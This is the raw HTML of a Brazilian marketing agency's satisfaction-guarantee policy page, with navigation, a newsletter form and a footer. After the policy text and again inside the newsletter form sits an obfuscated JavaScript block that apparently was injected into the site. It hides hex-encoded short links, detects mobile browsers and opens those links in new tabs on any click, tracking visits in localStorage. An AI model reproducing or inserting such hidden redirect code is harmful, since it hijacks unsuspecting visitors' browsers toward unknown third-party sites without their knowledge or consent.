id="menu-item-dropdown-1101">Marketing Digital</a><ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1101" role="menu"><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1120 nav-item"><a title="Google Ads" href="https://devmk.com.br/sceo-services/google-ads/" class="dropdown-item">Google Ads</a></li><li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1116 nav-item"><a title="Facebook Ads" href="https://devmk.com.br/sceo-services/facebook-ads/" class="dropdown-item">Facebook Ads</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1113 nav-item"><a title="Instagram Ads" href="https://devmk.com.br/sceo-services/instagram-ads/" class="dropdown-item">Instagram Ads</a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1114 nav-item"><a title="Twitter Ads" href="https://devmk.com.br/sceo-services/twitter-ads/" class="dropdown-item">Twitter Ads</a></li><li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1104 nav-item"><a title="Youtube Ads" href="https://devmk.com.br/sceo-services/youtube-ads/" class="dropdown-item">Youtube Ads</a></li><li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1106 nav-item"><a title="Google meu negócio" href="https://devmk.com.br/sceo-services/google-meu-negocio/" class="dropdown-item">Google meu negócio</a></li><li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1108 nav-item"><a title="Google Analytics" href="https://devmk.com.br/sceo-services/google-analytics/" class="dropdown-item">Google Analytics</a></li><li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1103 nav-item"><a title="Marketing de conteúdo" href="https://devmk.com.br/sceo-services/content-marketing/" class="dropdown-item">Marketing de conteúdo</a></li><li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-sceo-services menu-item-1109 nav-item"><a title="Produção e gestão de conteúdo" href="https://devmk.com.br/sceo-services/producao-e-gestao-de-conteudo/" class="dropdown-item">Produção e gestão de conteúdo</a></li></ul></li></ul></li><li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120 nav-item"><a title="Ajuda" href="http://devmk.com.br/ajuda/" class="nav-link">Ajuda</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item"><a title="Contato" href="https://devmk.com.br/contato/" class="nav-link">Contato</a></li><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092 nav-item"><a title="Agendamento" href="https://appt.link/devmk/agendamento" class="nav-link">Agendamento</a></li><li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186 nav-item"><a title="Vagas" href="https://devmk.com.br/vagas/" class="nav-link">Vagas</a></li></ul><div class="others-option"><div class="get-quote"> <a href="https://devmk.com.br/login/" class="sceo-default-btn menu-btn-style"> Login </a></div></div></div></div></nav></div><div class="mobile-nav"><div class="logo"> <a href="https://devmk.com.br/" class="custom-logo-link" rel="home"><img width="200" height="58" data-src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo lazyload" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/58;" /><noscript><img width="200" height="58" data-src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo lazyload" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/58;" /><noscript><img width="200" height="58" src="https://devmk.com.br/wp-content/uploads/2024/04/logo_devmk_png8.png" class="custom-logo" alt="DEVMK &#8211; Desenvolvimento e Marketing" decoding="async" /></noscript></noscript></a></div></div></div></div></div></header><main id="primary" class="site-main"><article id="post-1464" class="post-1464 page type-page status-publish hentry"><div class="page-title-area"><div class="container"><div class="page-title-content"><h2>Política de Satisfação Garantida da DEVMK</h2><ul><li> <a href="https://devmk.com.br/"> Home </a></li><li class="active">Política de Satisfação Garantida da DEVMK</li></ul></div></div></div><div data-aos="fade-up" data-aos-duration="1200" class="entry-content"><div class="container"><div class="row"><div data-aos="fade-up" data-aos-duration="1200" class="col-lg-12 full-width"><h3 class="wp-block-heading">Na DevMK, nosso compromisso é com a sua satisfação total. <br>Entendemos a importância de um serviço de qualidade e trabalhamos para superar as expectativas de nossos clientes. <br><br>Por isso, oferecemos uma Política de Satisfação Garantida.</h3><h4 class="wp-block-heading">Compromisso com a Qualidade</h4><p>Todos os serviços prestados pela DevMK são realizados por equipe de profissionais experientes com tecnologia e as inovações do mercado. Garantimos que todos os projetos são entregues com qualidade e de acordo com as especificações acordadas.</p><h4 class="wp-block-heading">Garantia de Satisfação</h4><p>Se, por qualquer motivo, você não estiver satisfeito com o serviço prestado, pedimos que entre em contato conosco dentro de 30 dias após a entrega do projeto. Nossa equipe se compromete a analisar e resolver qualquer questão para garantir sua completa satisfação.</p><h5 class="wp-block-heading">Processo de Revisão Gratuita</h5><ul class="wp-block-list"><li><strong>Revisão sem custos adicionais:</strong> Caso o serviço não atenda às suas expectativas, oferecemos uma revisão gratuita do trabalho realizado.<br></li><li><strong>Comunicação aberta:</strong> Mantemos um canal aberto de comunicação durante todo o processo para garantir que todas as suas necessidades sejam atendidas.</li></ul><h4 class="wp-block-heading">Como Reivindicar</h4><p>Para reivindicar sob nossa política de satisfação garantida, siga os seguintes passos:</p><ol class="wp-block-list"><li><strong>Contate-nos:</strong> Envie um e-mail para <a>contato@devmk.com.br</a> com uma descrição detalhada do problema.</li><li><strong>Avaliação:</strong> Nossa equipe avaliará o caso e entrará em contato para discutir as possíveis soluções.</li><li><strong>Resolução:</strong> Implementaremos a solução escolhida o mais rápido possível para garantir sua satisfação.</li></ol><h4 class="wp-block-heading">Nosso Objetivo</h4><p>Nosso objetivo é garantir que você esteja completamente satisfeito com nossos serviços, pois acreditamos que o sucesso dos nossos clientes é o nosso sucesso. Estamos dedicados a construir relações de longo prazo baseadas na confiança e na qualidade excepcional.</p> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x42\x47\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x68\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x54\x4a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x66\x4f\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x41\x45\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x6a\x63\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x74\x68\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x54\x6f\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x48\x6d\x41\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x69\x77\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div></div></div></div></article></main><section class="subscribe-area ptb-70"><div class="container"><div class="subscribe-wrap"><div class="row align-items-center"><div class="col-lg-6"><div class="subscribe-title"><h2>Cadastre para receber novidades e promoções</h2></div></div><div class="col-lg-6"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-108" method="post" data-id="108" data-name="Sceo Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required /> <input type="submit" value="Subscribe" /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x42\x47\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x68\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x54\x4a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x66\x4f\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x41\x45\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x6a\x63\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x74\x68\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x54\x6f\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x48\x6d\x41\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x69\x77\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Deixe este campo vazio se for humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768571592" /><input type="hidden" name="_mc4wp_form_id" value="108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></section><footer class="footer-top-area pt-100 pb-70"><div class="container"><div class="row"></div></div></footer><footer class="footer-bottom-area"><div class="container"><div class="copy-right"><p>Copyright© 2023 - DEVMK - CNPJ: 48.655.483/0001-99 - Todos os direitos reservados</p></div></div></footer><div class="go-top"> <i class='bx bx-chevrons-up'></i></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sceo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a href='https://api.whatsapp.com/send?phone=5531992268331&text=Ol%C3%A1%21%20Meu%20nome%20%C3%A9' class='yydev-chat-button activeButtons' data-activevalue='#whatsapp-button'><span></span></a><div class="gtranslate_wrapper" id="gt-wrapper-76790737"></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script src="https://devmk.com.br/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.4" id="swv-js"></script> <script id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https://devmk.com.br/wp-json/","namespace":"contact-form-7/v1"}};
